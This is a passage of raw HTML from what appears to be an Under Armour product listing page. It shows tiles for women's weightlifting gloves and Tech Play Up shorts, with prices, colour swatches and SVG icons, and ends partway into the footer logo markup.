12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-697" href="/en-us/p/sport_gloves/ua_weightlifting_womens_gloves/1369831.html?dwvar_1369831_color=697"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#AE848E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/sport_gloves/ua_weightlifting_womens_gloves/1369831.html?dwvar_1369831_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/sport_gloves/ua_weightlifting_womens_gloves/1369831.html?dwvar_1369831_color=697"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#AE848E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sport_gloves/ua_weightlifting_womens_gloves/1369831.html?dwvar_1369831_color=697">UA Weightlifting</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Gloves</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-1389965-600-2X-SEP-25-MAPEX-$5-OFF" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=600"><img alt="UA Tech™ Play Up" title="UA Tech™ Play Up" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1389965-600_HF?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Tech™ Play Up" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_j3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_j3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_j3b9bsnpfivddiuqivb_"><span id="_R_j3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-600" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E87689"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-647" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=647"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCBBC6"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-659" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=659"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#8A4A64"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#8A4A64"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-402" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=402"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-004" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=004"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=600"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E87689"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCBBC6"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_tech_play_up_womens_3_shorts/1389965.html?dwvar_1389965_color=600">UA Tech™ Play Up</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$24.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $30, Sale price: $24.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Limited Time: $5 Off</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_17r3b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_17r3b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.</div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 